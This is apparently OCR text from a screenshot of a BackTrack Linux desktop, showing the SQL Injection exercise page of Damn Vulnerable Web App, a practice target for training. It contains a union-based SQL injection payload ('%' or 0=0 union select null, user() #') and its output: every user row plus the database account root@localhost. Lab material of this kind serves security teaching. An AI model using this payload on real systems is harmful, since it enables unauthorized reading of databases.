 Applications Places System Mon Dec 18, 9:37 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Welcome To Backt... Damn Vulnerable ... Damn Vulnerable ... New Tab
http://192.168.1.103/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+unic Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
0 union select null, user() # Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name: Sani
Surname: Sunny
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost
More info
Scripts Currently Forbidden | <SCRIPT>: 1 | <OBJECT>: 0 Options...
[root@root: ~] root@root: /pen... etc - File Browser Damn Vulnerabl...